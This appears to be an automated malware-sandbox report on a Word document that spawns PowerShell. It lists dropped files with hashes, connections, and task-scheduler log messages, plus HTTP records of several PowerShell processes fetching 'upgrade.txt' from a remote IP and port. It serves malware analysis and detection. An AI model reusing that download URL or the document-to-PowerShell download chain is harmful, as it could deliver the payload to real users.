


| 3452 | powershell.exe | C:\Users\admin\appdata\local\temp\623-6341-11.docx | document | |
MD5:C358AC3780653DC59BB626E049973851 | SHA256:2C2FA6B9FBB6AA270BA0F49EBB361EBF7D36258E1BDFD825BC2FAEB738C487ED | |||
| 3452 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\557KU1RQTV97RV1RO389.temp | binary | |
MD5:CCE8887FC90E6C7A370C72F05DCA8F8D | SHA256:858A112C4232ACC5A0CC3FD31FD092BA427C9A0476A44F9875A39BCA22FEC6F7 | |||
| 644 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\UProof\ExcludeDictionaryEN0409.lex | text | |
MD5:F3B25701FE362EC84616A93A45CE9998 | SHA256:B3D510EF04275CA8E698E5B3CBB0ECE3949EF9252F0CDC839E9EE347409A2209 | |||
| 3452 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\3b52a7e4044e5014.customDestinations-ms | binary | |
MD5:CCE8887FC90E6C7A370C72F05DCA8F8D | SHA256:858A112C4232ACC5A0CC3FD31FD092BA427C9A0476A44F9875A39BCA22FEC6F7 | |||
| 3944 | mmc.exe | C:\Users\admin\AppData\Roaming\Microsoft\MMC\taskschd | xml | |
MD5:563D7E43234DF5037F89E8181DEF7114 | SHA256:D9486614CCDB3C8F8F4FE27AE9BDAA3BCECCD4F1D79BD7FAD5EA72945EA8F275 | |||
| 644 | WINWORD.EXE | C:\Users\admin\appdata\local\temp\~$3-6341-11.docx | binary | |
MD5:A6A25469E998F27601471957568A0EB7 | SHA256:33E72C82E4883DDDE0F651525AEB260058B12CAA4C62E25831756652399501AE | |||
| 3336 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZX2GDE3H1HPJ0DVN79JH.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 3272 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF223d61.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
7
DNS requests
0
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3272 | powershell.exe | GET | 200 | 2.59.222.98:43820 | http://2.59.222.98:43820/GjjdhFoGSvjiuFxH/page171/upgrade.txt | unknown | binary | 1 b | unknown |
3700 | powershell.exe | GET | 200 | 2.59.222.98:43820 | http://2.59.222.98:43820/GjjdhFoGSvjiuFxH/page171/upgrade.txt | unknown | binary | 1 b | unknown |
3336 | powershell.exe | GET | 200 | 2.59.222.98:43820 | http://2.59.222.98:43820/GjjdhFoGSvjiuFxH/page171/upgrade.txt | unknown | binary | 1 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3272 | powershell.exe | 2.59.222.98:43820 | — | Onehostplanet s.r.o. | UA | unknown |
3336 | powershell.exe | 2.59.222.98:43820 | — | Onehostplanet s.r.o. | UA | unknown |
3700 | powershell.exe | 2.59.222.98:43820 | — | Onehostplanet s.r.o. | UA | unknown |
DNS requests
Threats
3 ETPRO signatures available at the full report
Process | Message |
|---|---|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | Fetching Next Channel failed -259-No more data is available
|
mmc.exe | Failed to get ChannelConfigOwningPublisher -122-The data area passed to a system call is too small
|
mmc.exe | Failed to get ChannelConfigOwningPublisher -122-The data area passed to a system call is too small
|
mmc.exe | Getting next publisher from enum failed-259-No more data is available
|
mmc.exe | Failed to get ChannelConfigOwningPublisher -122-The data area passed to a system call is too small
|
mmc.exe | Failed to get ChannelConfigOwningPublisher -122-The data area passed to a system call is too small
|